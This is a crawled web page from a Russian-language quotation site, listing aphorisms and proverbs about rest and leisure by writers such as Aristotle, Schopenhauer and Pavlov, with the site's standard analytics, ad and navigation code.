

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letter.com.ua/aphorism/rest2.php
body_size: 17694
content:
<!doctype html>
<html lang="ru">
<HEAD>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="verify-v1" content="fEL124X4tg6UQdpBLtljgHoFE1/GwE2Wrdxoje7t1n4=" />
<meta name="google-site-verification" content="h7SBLiiF4oE4-3ekAOpbjNvvSRAyRXD185hD5oa5lWQ" />
<meta name="language" content="Russian">
<meta name="revisit-after" content="1 days">
<meta name="Author" content="Holmskaya Nataliy&Petrovich Sergey">
<meta name="Copyright" content="eNdleSsdesign">
<meta name="description" content="Афоризмы про отдых - letter.com.ua">
<meta name="keywords" content="афоризмы про отдых, афоризмы про досуг, афоризмы про отпуск, афоризмы про развлечения - https://letter.com.ua/">
<META name="Document-state" content ="Dynamic">
<META name="Robots" content="index,follow">
<TITLE>Афоризмы про отдых - letter.com.ua</TITLE>
<meta property="fb:admins"				content="100001784910699" />
<meta property="og:url"						content="https://letter.com.ua/aphorism/rest2.php" />
<meta property="og:type" 					content="website" />
<meta property="og:title"					content="Афоризмы про отдых" />
<meta property="og:description"		content="Афоризмы про отдых" />
<meta property="og:locale" 				content="ru_RU" />
<meta property="og:image"					content="https://letter.com.ua/img/share.png" />
<meta property="og:image:type" 		content="image/png" />
<meta property="og:image:width" 	content="500" />
<meta property="og:image:height" 	content="260" />
<meta property="og:site_name" 		content="Афоризмы, крылатые выражения, цитаты, поговорки, высказывания" />

<meta name="twitter:image" 				content="https://letter.com.ua/img/share.png" />
<meta name="twitter:card" 				content="summary_large_image" />
<meta name="twitter:title" 				content="Афоризмы про отдых" />
<meta name="twitter:description" 	content="Афоризмы про отдых" />
<meta name="twitter:domain"				content="letter.com.ua" />
<meta name="twitter:site" 				content="Афоризмы, крылатые выражения, цитаты, поговорки, высказывания" />
<meta name="twitter:url"					content="https://letter.com.ua/aphorism/rest2.php" />

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-giJF6kkoqNQ00vy+HMDP7azOuL0xtbfIcaT9wjKHr8RbDVddVHyTfAAsrekwKmP1" crossorigin="anonymous" />
<link rel="stylesheet" href="https://letter.com.ua/style.css" type="text/css">
<link href="https://letter.com.ua/favicon.ico" rel="shortcut icon">
	

<link rel="apple-touch-icon" href="https://letter.com.ua/touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://letter.com.ua/touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://letter.com.ua/touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://letter.com.ua/touch-icon-ipad-retina.png" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>

<script>
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22310257-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
<style>
    @media screen and (max-width: 1024px) {
        #no-war-banner {
            display: none;
        }
    }
</style>
<a id="no-war-banner" href="https://bank.gov.ua/ua/news/all/natsionalniy-bank-vidkriv-spetsrahunok-dlya-zboru-koshtiv-na-potrebi-armiyi" class="em-ribbon" style="position: absolute; left:0; top:0; width: 90px; height: 90px; background: url('https://stfalcon.github.io/stopwar/img/stop-war-in-ukraine.png'); z-index: 20; border: 0;" title="Do something to stop this war! Russians are killing our children and civilians!" target="_blank"></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-22310257-2', 'auto');
  ga('send', 'pageview');

</script>
<div class="container pt-1">
	<div class="row text-center">
		<div class="d-none d-md-block col-md-2 col-xl-3"><a href="https://letter.com.ua/"><img class="img-fluid" title="Луч света в темном царстве :)" alt="Луч света в темном царстве :)" src="https://letter.com.ua/img/pos.gif"></a></div>
		<div class="col-2 p-0 d-block d-md-none d-flex align-items-center text-center justify-content-center">
			<div class="burger-icon">
				<svg viewBox="0 0 100 80" width="40" height="40" fill="#E0C898">
				<rect y="10" width="100" height="10" rx="4"></rect>
				<rect y="40" width="100" height="10" rx="4"></rect>
				<rect y="70" width="100" height="10" rx="4"></rect>
				</svg>
			</div>
		</div>
		<div class="col-10 p-0 px-md-3 col-md-8 col-xl-6"><a href="https://letter.com.ua/"><img class="img-fluid" title="АФОРИЗМЫ" alt="АФОРИЗМЫ" src="https://letter.com.ua/img/ban.jpg"></a></div>
		<div class="d-none d-md-block col-md-2 col-xl-3"><a href="https://letter.com.ua/" class="convert_m"><img class="img-fluid" title="Вы пишите - мы публикуем" alt="Вы пишите - мы публикуем" src="https://letter.com.ua/img/per.gif"></a></div>
	</div>
</div>

<div class="wrapper">
	<nav id="sidebar" class="text-center">
		<div class="bl cover">
			<div class="text-end pe-3 d-block d-md-none">
				<a title="закрыть меню" id="sidebarCollapse" class=""><svg height='25px' viewBox='0 0 329.26933 329' width='25px' xmlns='http://www.w3.org/2000/svg'><path d='m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0'/></svg></a>
			</div>
			<div class="block">
				<form name="SelectaCategory" METHOD="get" action="https://letter.com.ua/sel.php">
					<div class="input-group my-3">
						<input name="lit" type="text" class="form-control form-control-sm" aria-describedby="button-addon2">
						<button class="btn btn-sm" type="submit" id="button-addon2">искать</button>
					</div>
				</form>
				<ul class="list-unstyled">
					<li><a href="https://letter.com.ua/login.php">Вход на сайт</a></li>					<li><a href="https://letter.com.ua/aforizm_new.php">Новенькие афоризмы</a></li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDarkDropdownMenuLink" role="button" data-bs-toggle="dropdown" aria-expanded="false">
							Добавить
						</a>
						<ul class="dropdown-menu text-center">
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=aphorism">афоризм</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=proverb">пословицу</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=phrase">фразу</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=toast">тост</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=autor">биографию</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=riddle">загадку</a></li>
							<li><a class="dropdown-item" href="https://letter.com.ua/add_new.php?n=nonsense">всякую всячину</a></li>
						</ul>
					</li>
					<li><a id="all_tema" data-bs-toggle="modal" data-bs-target="#temalist" href="#pop_up">Афоризмы по темам</a></li>
					<li><a href="https://letter.com.ua/author.html">Афоризмы по авторам</a></li>
					<li><a href="https://letter.com.ua/proverb/index.php">Пословицы и поговорки</a></li>
					<li><a href="https://letter.com.ua/phrase/index.php">Крылатые фразы</a></li>
					<li><a href="https://letter.com.ua/mifs/index.php">Легенды и мифы Древней Греции и Древнего Рима</a></li>
					<li><a href="https://letter.com.ua/toast/">ТОСТЫ,<br>поздравления</a></li>
					<li><a href="https://letter.com.ua/autor/index.php">Биографии</a></li>
					<li><a href="https://letter.com.ua/riddle/">Загадки</a></li>
					<li class="nav-item dropdown">
						<a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
							Информация
						</a>
						<ul class="dropdown-menu text-center">
							<li><a href="https://letter.com.ua/informer.php">Наш информер</a></li>
							<li><a href="https://letter.com.ua/works/index.php">Пробы пера</a></li>
							<li><a href="https://letter.com.ua/news.php">Новости</a></li>
							<li><a href="https://letter.com.ua/guest.php">Гостевая книга</a></li>
							<li><a href="https://letter.com.ua/forum/index.php">Форум</a></li>
							<li><a href="https://letter.com.ua/sitemap.php">Карта сайта</a></li>
							<li><a href="https://letter.com.ua/map.php">Похожие сайты</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
						<div class="bl down p-3">
					<a class="linke" href="https://letter.com.ua/phrase/gromozdit-pelion-na-ossu/">Что означает "Громоздить Пелион на Оссу"?</a>
				</div>
						<div class="bl down p-3">
			<div class="share42init"></div>
		</div>
		<div class="bl down p-3">
			<!--d18ad2a3--><!--d18ad2a3-->		</div>
	</nav>

	<!-- Page Content  -->
	<div id="content">
		<div class="hearts">
			<div>
<h1 class="text-center">АФОРИЗМЫ ПРО ОТДЫХ</h1>
<div class="row mb-3"><div class="col"><form class="d-md-none" name="SelectaCategory" method="get" action="https://letter.com.ua/sel.php"><div class="input-group"><input name="lit" type="text" class="form-control form-control-sm"><button class="btn btn-sm" type="submit">искать</button></div></form></div><div class="p-0 col-4 col-md-12 text-center"><a href="https://letter.com.ua/aphorism/view.php?tema=ОТДЫХ">сортировать по дате</a></div></div>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">оль в мире не найдется хороший умный друг, <br>Беседуя с которым забудешь все вокруг, <br>Избавь нас, бог, от праздных назойливых друзей, <br>На них не стоит тратить бесценный наш досуг.&nbsp;<i>Мухаммед Сулейман Оглы Физули</i></p>
<p><img alt="С" border=0 src="https://letter.com.ua/img/s.png">пособность умно наполнить свободное время есть высшая ступень личной культуры.&nbsp;<i>Бертран Рассел</i></p>
<p><img alt="О" border=0 src="https://letter.com.ua/img/o.png">тдых после умственного труда нисколько не состоит в том, чтобы ничего не делать, а в том, чтобы переменить дело: труд физический является не только приятным, но и полезным отдыхом после труда умственного.&nbsp;<i>Константин Дмитриевич Ушинский</i></p>

<p class='my-3'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- адаптив на станицы letter -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5837927275547499"
     data-ad-slot="4340156196"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p><p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">ужно научиться быть счастливым в минуты отдохновения, когда помнишь о том, что ты жив, а не в минуты бурной жизнедеятельности, когда об этом забываешь.&nbsp;<i>Иван Петрович Павлов</i></p>
<p><img alt="Е" border=0 src="https://letter.com.ua/img/e.png">динственное различие между богатым и бедным человеком в том, что они делают в свободное время.&nbsp;<i>Роберт Киосаки</i></p>
<p><img alt="О" border=0 src="https://letter.com.ua/img/o.png">дни, чтобы отдохнуть от дел, спешат уйти в отпуск, другие - вернуться из отпуска.&nbsp;<i>Александр Климов</i></p>
<p><img alt="Б" border=0 src="https://letter.com.ua/img/b.png">езделье - не отдых.&nbsp;<i>Джеймс Фенимор Купер</i></p>
<p><img alt="Т" border=0 src="https://letter.com.ua/img/t.png">уризм сближает народы, а туристический сервис их разделяет.&nbsp;<i>Юзеф Ченщик</i></p>
<p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">адо останавливаться только для ночного отдыха, чтобы восстановить свои силы. Остановившаяся жизнь - это смерть.&nbsp;<i>Ромен Роллан</i></p>
<p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">ет ничего более безнадежного, чем развлечение по плану.&nbsp;<i>Сэмюэл Джонсон</i></p>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">ак прекрасна тихая гавань после скитаний по бурным волнам!&nbsp;<i>Мигель де Унамуно</i></p>
<p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">еделя награждается воскресеньем.&nbsp;<i>Веслав Брудзиньский</i></p>
<p><img alt="Д" border=0 src="https://letter.com.ua/img/d.png">ОСУГ - времяпровождение между двумя телевизионными передачами.&nbsp;<i>Неизвестный автор</i></p>
<p><img alt="В" border=0 src="https://letter.com.ua/img/v.png">ЫХОДНЫЕ ДНИ - период времени, когда телевизионный мастер находится там же, где и водопроводчик с врачом.&nbsp;<i>Эван Эзар</i></p>
<p><img alt="Л" border=0 src="https://letter.com.ua/img/l.png">юбишь кататься, люби и саночки возить.&nbsp;<i>Русская народная пословица</i></p>
<p><img alt="К" border=0 src="https://letter.com.ua/img/k.png">ончил дело, гуляй смело&nbsp;<i>Русская народная пословица</i></p>
<p><img alt="П" border=0 src="https://letter.com.ua/img/p.png">раздность более утомляет, чем труд.&nbsp;<i>Люк де Клапье Вовенарг</i></p>
<p><img alt="Ч" border=0 src="https://letter.com.ua/img/ch.png">еловек не может отдыхать от жизни.&nbsp;<i>В. Кожевников</i></p>
<p><img alt="С" border=0 src="https://letter.com.ua/img/s.png">частье, по-видимому, заключается в досуге.&nbsp;<i>Аристотель</i></p>
<p><img alt="С" border=0 src="https://letter.com.ua/img/s.png">ократ восхвалял досуг превыше обладания девушкою.&nbsp;<i>Диоген Лаэртский</i></p>
<p><img alt="Н" border=0 src="https://letter.com.ua/img/n.png">ичто так не утомляет, как чужой отдых.&nbsp;<i>Анджей Сток</i></p>
<p><img alt="О" border=0 src="https://letter.com.ua/img/o.png">тдых - редкая возможность подумать о делах.&nbsp;<i>Геннадий Малкин</i></p>
<p><img alt="М" border=0 src="https://letter.com.ua/img/m.png">ы лишаемся досуга, чтобы иметь досуг, и войну ведем, чтобы жить в мире.&nbsp;<i>Аристотель</i></p>
<p><img alt="И" border=0 src="https://letter.com.ua/img/i.png"> что дает большинству людей свободный досуг? Скуку и томление, коль скоро не представляется чувственных наслаждений и дурачеств, чтобы его наполнить.&nbsp;<i>Артур Шопенгауэр</i></p>
<p><img alt="Д" border=0 src="https://letter.com.ua/img/d.png">осуг без духовных занятий - гибель для человека.&nbsp;<i>Артур Шопенгауэр</i></p>
<br><br>
см. также <a href='http://letter.com.ua/aphorism/travel1.php' title='афоризмы о путешествиях и путешественниках' class=st>путешествие</a><br><br>
<div class="parent"><ul class="paging"><li class=""><a href="https://letter.com.ua/aphorism/rest1.php">1</a></li><li class="paging-active"><a href="https://letter.com.ua/aphorism/rest2.php">2</a></li><li class=""><a href="https://letter.com.ua/aphorism/rest3.php">3</a></li><li class=""><a href="https://letter.com.ua/aphorism/rest4.php">4</a></li><li class=""><a href="https://letter.com.ua/aphorism/rest5.php">5</a></li><li class=""><a href="https://letter.com.ua/aphorism/rest6.php">6</a></li></ul></div>

			</div>
		</div>

		<div class="footer text-center m-3">
			<div class="col-12">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Подвал letter -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5837927275547499"
     data-ad-slot="4743538807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div>
			<div class="col-12">
			&copy; 2002 - 2026 <a class="linke" href="https://letter.com.ua/">https://letter.com.ua/</a> Использование материалов с этого сайта только с разрешения 
			<SCRIPT>
			<!-- 
			// protected email script by Joe Maller
			// JavaScripts available at http://www.joemaller.com
			// this script is free to use and distribute
			// but please credit me and/or link to my site
			emailE=('aforizm@' + 'letter.com.ua')
			document.write('<A class="linke" href="mailto:' + emailE + '?subject=Вопрос с сайта Letter">администратора</a>')
			 //-->
			</script>
			<NOSCRIPT><em>Адрес электронной почты защищен JavaScript.<br />Пожалуйста, включите JavaScript, чтобы связаться со мной.</em></NOSCRIPT>
			<br>
			<!--d18ad2a3--><!--d18ad2a3-->			</div>
		</div>

	</div>
</div>		
<script src="https://letter.com.ua/_share/share.js"></script>
<script src="https://letter.com.ua/js/cufon/cufon-yui.js"></script>
<script src="https://letter.com.ua/js/cufon/ukrainianIzhitsa_400.font.js"></script>
<script>
	Cufon.replace('.fl');
</script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js" integrity="sha384-ygbV9kiqUc6oa4msXn9868pTtWMgiQaeYH7/t7LECLbyPA2x65Kgf80OJFdroafW" crossorigin="anonymous"></script>
<!-- <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1272103"></script> -->
<script>
	$(document).ready(function () {
		$('#sidebarCollapse,.burger-icon').on('click', function () {
			$('#sidebar').toggleClass('active');
		});
	});
</script>
<div class="modal" id="temalist" tabindex="-1">
  <div class="modal-dialog modal-fullscreen">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Афоризмы по темам</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
			<div class="modal-body">
<ul class="list-inline text-center"><li class="list-inline-item"><a href='https://letter.com.ua/aphorism/lawyer1.php' title='АФОРИЗМЫ ПРО АДВОКАТОВ' class='st'>АДВОКАТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/altruism1.php' title='АФОРИЗМЫ ПРО АЛЬТРУИЗМ и САМОПОЖЕРТВОВАНИЕ' class='st'>АЛЬТРУИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/amy1.php' title='АФОРИЗМЫ ПРО АРМИЮ' class='st'>АРМИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/architecture1.php' title='АФОРИЗМЫ ПРО АРХИТЕКТУРУ' class='st'>АРХИТЕКТУРА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/astronomy1.php' title='АФОРИЗМЫ ПРО АСТРОНОМИЮ' class='st'>АСТРОНОМИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/aphorism1.php' title='АФОРИЗМЫ ОБ АФОРИЗМАХ' class='st'>АФОРИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bank1.php' title='АФОРИЗМЫ ПРО БАНК' class='st'>БАНКИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/poverty1.php' title='АФОРИЗМЫ ПРО БЕДНОСТЬ' class='st'>БЕДНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/childbearing1.php' title='АФОРИЗМЫ ПРО БЕРЕМЕННОСТЬ И ЗАЧАТИЕ' class='st'>БЕРЕМЕННОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/biblion1.php' title='АФОРИЗМЫ ИЗ БИБЛИИ' class='st'>БИБЛИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bissness1.php' title='АФОРИЗМЫ ПРО БИЗНЕС' class='st'>БИЗНЕС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/thanks1.php' title='АФОРИЗМЫ ПРО БЛАГОДАРНОСТЬ' class='st'>БЛАГОДАРНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/many1.php' title='АФОРИЗМЫ ПРО БОГАТСТВО' class='st'>БОГАТСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/good1.php' title='АФОРИЗМЫ О БОГЕ' class='st'>БОГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/marriage1.php' title='АФОРИЗМЫ ПРО БРАК' class='st'>БРАК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/futer1.php' title='АФОРИЗМЫ ПРО БУДУЩЕЕ' class='st'>БУДУЩЕЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/budget1.php' title='АФОРИЗМЫ ПРО БЮДЖЕТ' class='st'>БЮДЖЕТ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bureaucracy1.php' title='АФОРИЗМЫ О БЮРОКРАТИИ, БЮРОКРАТАХ И ЧИНОВНИКАХ' class='st'>БЮРОКРАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/inspiration1.php' title='АФОРИЗМЫ ПРО ВДОХНОВЕНИЕ' class='st'>ВДОХНОВЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/courtesy1.php' title='АФОРИЗМЫ ПРО ВЕЖЛИВОСТЬ' class='st'>ВЕЖЛИВОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/great1.php' title='АФОРИЗМЫ ПРО ВЕЛИКИХ ЛЮДЕЙ' class='st'>ВЕЛИКИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vera1.php' title='АФОРИЗМЫ ПРО ВЕРУ' class='st'>ВЕРА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vernost1.php' title='АФОРИЗМЫ О ВЕРНОСТИ' class='st'>ВЕРНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bribe1.php' title='АФОРИЗМЫ ПРО ВЗЯТКИ' class='st'>ВЗЯТКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wine1.php' title='АФОРИЗМЫ ПРО ВИНО' class='st'>ВИНО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vlast1.php' title='АФОРИЗМЫ ПРО ВЛАСТЬ' class='st'>ВЛАСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/externality1.php' title='АФОРИЗМЫ ПРО ВНЕШНОСТЬ' class='st'>ВНЕШНОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/age1.php' title='АФОРИЗМЫ ПРО СТАРОСТЬ И МОЛОДОСТЬ' class='st'>ВОЗРАСТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/war1.php' title='АФОРИЗМЫ ПРО ВОЙНУ' class='st'>ВОЙНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/volition1.php' title='АФОРИЗМЫ О ВОЛЕ' class='st'>ВОЛЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/faq1.php' title='АФОРИЗМЫ ПРО ВОПРОСЫ И ОТВЕТЫ' class='st'>ВОПРОС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/breeding1.php' title='АФОРИЗМЫ ПРО ВОСПИТАНИЕ' class='st'>ВОСПИТАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/admiration1.php' title='АФОРИЗМЫ О ВОСХИЩЕНИИ' class='st'>ВОСХИЩЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vrag1.php' title='АФОРИЗМЫ ПРО ВРАЖДУ' class='st'>ВРАЖДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/time1.php' title='АФОРИЗМЫ ПРО ВРЕМЯ' class='st'>ВРЕМЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/exit1.php' title='АФОРИЗМЫ ПРО ВХОД И ВЫХОД' class='st'>ВХОД_ВЫХОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/choice1.php' title='АФОРИЗМЫ ПРО ВЫБОР' class='st'>ВЫБОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gen1.php' title='АФОРИЗМЫ ПРО ГЕНИЕВ' class='st'>ГЕНИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/heroism1.php' title='АФОРИЗМЫ ПРО ГЕРОИЗМ' class='st'>ГЕРОИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hygiene1.php' title='АФОРИЗМЫ ПРО ГИГИЕНУ' class='st'>ГИГИЕНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glup1.php' title='АФОРИЗМЫ ПРО ГЛУПОСТЬ' class='st'>ГЛУПОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/anger1.php' title='АФОРИЗМЫ ПРО ГНЕВ' class='st'>ГНЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/pride1.php' title='АФОРИЗМЫ ПРО ГОРДОСТЬ' class='st'>ГОРДОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/beda1.php' title='АФОРИЗМЫ ПРО ГОРЕ, БЕДЫ И НЕСЧАСТИЯ' class='st'>ГОРЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/town1.php' title='АФОРИЗМЫ ПРО ГОРОД' class='st'>ГОРОД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/guests1.php' title='АФОРИЗМЫ О ГОСТЯХ И ГОСТЕПРИИМСТВЕ' class='st'>ГОСТЕПРИИМСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/state1.php' title='АФОРИЗМЫ О ГОСУДАРСТВЕ' class='st'>ГОСУДАРСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sin1.php' title='АФОРИЗМЫ ПРО ГРЕХ' class='st'>ГРЕХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/humanism1.php' title='АФОРИЗМЫ ПРО ГУМАНИЗМ' class='st'>ГУМАНИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/delo1.php' title='АФОРИЗМЫ ПРО ДЕЛО' class='st'>ДЕЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/democracy1.php' title='АФОРИЗМЫ ПРО ДЕМОКРАТИЮ' class='st'>ДЕМОКРАТИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dengi1.php' title='АФОРИЗМЫ ПРО ДЕНЬГИ' class='st'>ДЕНЬГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/childhood1.php' title='АФОРИЗМЫ ПРО ДЕТЕЙ' class='st'>ДЕТИ</a></li>
